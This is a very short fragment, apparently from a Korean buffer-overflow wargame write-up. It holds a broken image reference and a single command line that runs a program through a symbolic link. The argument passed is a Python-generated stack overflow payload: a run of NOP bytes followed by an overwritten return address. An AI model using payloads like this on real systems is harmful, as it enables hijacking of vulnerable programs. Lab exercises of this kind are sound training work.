 ./심볼링링크파일 `python -c 'print "\x90"*44+"\xc0\xff\xff\xbf"'`